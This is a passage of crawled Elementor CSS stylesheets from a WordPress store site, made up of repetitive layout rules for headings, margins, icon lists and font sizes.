.elementor-element.elementor-element-20268b8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-29944 .elementor-element.elementor-element-20268b8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-29944 .elementor-element.elementor-element-64219fb6 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-29944 .elementor-element.elementor-element-64219fb6 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-29944 .elementor-element.elementor-element-bd52fe3{text-align:left;}@media(max-width:767px){.elementor-29944 .elementor-element.elementor-element-111a9a7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-515.css?ver=1641743828
body_size: 10958
content:
.elementor-515 .elementor-element.elementor-element-5b1f4a8 .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-f77db61 .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-65d9301 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-875a761 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-875a761 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-7729aed{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-7729aed .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-c65fb56 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-6c002e0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-6c002e0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-eee438f{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-eee438f .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-a89812c > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-515 .elementor-element.elementor-element-8f3e089 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-8f3e089 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-ac238d1{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-ac238d1 .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-e8c16fe .elementor-background-overlay{width:100%;height:100%;}.elementor-515 .elementor-element.elementor-element-8af68ce .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-8af68ce > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-515 .elementor-element.elementor-element-2121117{--e-icon-list-icon-size:14px;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-text{color:#6E6E6E;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-515 .elementor-element.elementor-element-2121117 .elementor-icon-list-item > a{font-size:14px;}.elementor-515 .elementor-element.elementor-element-a0b3055 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-a0b3055 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-79671bc .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-79671bc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-1f7eeef .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-1f7eeef > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-3db8584 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-3db8584 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-e498bfd .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-e498bfd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-7ca7fe8 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-7ca7fe8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-372d569 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;}.elementor-515 .elementor-element.elementor-element-372d569 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-adbe775 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;line-height:6px;}.elementor-515 .elementor-element.elementor-element-adbe775 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-515 .elementor-element.elementor-element-8696132 .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:normal;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;}.elementor-515 .elementor-element.elementor-element-8696132 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-515 .elementor-element.elementor-element-30eb76a{text-align:left;}@media(max-width:767px){.elementor-515 .elementor-element.elementor-element-972eae4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-8494.css?ver=1641743829
body_size: 23394
content:
.elementor-8494 .elementor-element.elementor-element-1534297c .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-2ef96817 .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-69ce44f9 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-42ad61e4 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-42ad61e4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-27e9b04b{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-27e9b04b .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-5000ceb7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-241871e9 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-241871e9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-7c289c93{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-7c289c93 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-66bd8823 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8494 .elementor-element.elementor-element-41feec0 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-41feec0 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-1567d5fa{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-1567d5fa .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-2bc8d436 .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-62a252fc .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-62a252fc > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-292e8d58{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-292e8d58 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-9dc9994 .elementor-spacer-inner{height:13px;}.elementor-8494 .elementor-element.elementor-element-6273fe08 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-6273fe08 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-97de8a5{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-97de8a5 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-c5c135b .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;text-decoration:underline;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-c5c135b > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-22e4156{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-22e4156 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-e24a66a .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-b1af6f7 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-b1af6f7 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-6cecf06{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-6cecf06 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb .elementor-divider-separator{width:0%;}.elementor-8494 .elementor-element.elementor-element-ec3cbeb .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-8494 .elementor-element.elementor-element-ea8ba9d .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-ea8ba9d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-8a47d61{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-8a47d61 .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-3952a3f .elementor-heading-title{color:#252525;font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;font-style:oblique;line-height:1px;-webkit-text-stroke-color:#0B326C;stroke:#0B326C;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-3952a3f > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-8494 .elementor-element.elementor-element-1dcd7bd{--e-icon-list-icon-size:14px;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-text{color:#6E6E6E;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#0163D2;}.elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8494 .elementor-element.elementor-element-1dcd7bd .elementor-icon-list-item > a{font-size:14px;}.elementor-8494 .elementor-element.elementor-element-16d9e0c .elementor-background-overlay{width:100%;height:100%;}.elementor-8494 .elementor-element.elementor-element-1f26131 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-1f26131 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-66f9e99 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-66f9e99 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-6a041d3 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-6a041d3 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-723de26 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 .elementor-element.elementor-element-723de26 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-8494 .elementor-element.elementor-element-7413b80 .elementor-heading-title{color:#252525;font-size:16px;font-weight:500;font-style:oblique;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-8494 